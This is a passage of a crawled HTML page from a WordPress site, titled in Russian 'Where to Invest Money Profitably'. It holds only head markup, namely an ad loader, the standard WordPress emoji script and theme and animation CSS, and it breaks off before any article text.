

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.clickonpics.com/%D0%BA%D1%83%D0%B4%D0%B0-%D0%BF%D1%80%D0%B8%D0%B1%D1%8B%D0%BB%D1%8C%D0%BD%D0%BE-%D0%B8%D0%BD%D0%B2%D0%B5%D1%81%D1%82%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D1%82%D1%8C-%D0%B4%D0%B5%D0%BD%D1%8C%D0%B3%D0%B8/
body_size: 21346
content:
<!DOCTYPE html>
<html class="html" lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2494684451195802" crossorigin="anonymous"></script><title>Куда Прибыльно Инвестировать Деньги &#8211; Click on pics</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="pingback" href="https://www.clickonpics.com/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel="alternate" type="application/rss+xml" title="Click on pics &raquo; Feed" href="https://www.clickonpics.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Click on pics &raquo; Comments Feed" href="https://www.clickonpics.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Click on pics &raquo; Куда Прибыльно Инвестировать Деньги Comments Feed" href="https://www.clickonpics.com/%d0%ba%d1%83%d0%b4%d0%b0-%d0%bf%d1%80%d0%b8%d0%b1%d1%8b%d0%bb%d1%8c%d0%bd%d0%be-%d0%b8%d0%bd%d0%b2%d0%b5%d1%81%d1%82%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.clickonpics.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.clickonpics.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.clickonpics.com/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://www.clickonpics.com/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://www.clickonpics.com/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.3.6' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.clickonpics.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.18.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.clickonpics.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.11.1' media='all' />
<style id='elementor-frontend-inline-css'>
@-webkit-keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@-webkit-keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@-webkit-keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@-webkit-keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@-webkit-keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@-webkit-keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@-webkit-keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.ha_fadeIn{-webkit-animation-name:ha_fadeIn;animation-name:ha_fadeIn}.ha_zoomIn{-webkit-animation-name:ha_zoomIn;animation-name:ha_zoomIn}.ha_rollIn{-webkit-animation-name:ha_rollIn;animation-name:ha_rollIn}.ha_bounce{-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-name:ha_bounce;animation-name:ha_bounce}.ha_bounceIn{-webkit-animation-name:ha_bounceIn;animation-name:ha_bounceIn;-webkit-animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*.75);animation-duration:.75s;animation-duration:calc(var(--animate-duration)*.75)}.ha_flipInX,.ha_flipInY{-webkit-animation-name:ha_flipInX;animation-name:ha_flipInX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.ha_flipInY{-webkit-animation-name:ha_flipInY;animation-name:ha_flipInY}.ha_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:ha_swing;animation-name:ha_swing}.ha_slideInDown{-webkit-animation-name:ha_slideInDown;animation-name:ha_slideInDown}.ha_slideInUp{-webkit-animation-name:ha_slideInUp;animation-name:ha_slideInUp}.ha_slideInLeft{-webkit-animation-name:ha_slideInLeft;animation-name:ha_slideInLeft}.ha_slideInRight{-webkit-animation-name:ha_slideInRight;animation-name:ha_slideInRight}.ha-css-transform-yes{-webkit-transition-duration:var(--ha-tfx-transition-duration, .2s);transition-duration:var(--ha-tfx-transition-duration, .2s);-webkit-transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0));transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0))}.ha-css-transform-yes:hover{-webkit-transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)));transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 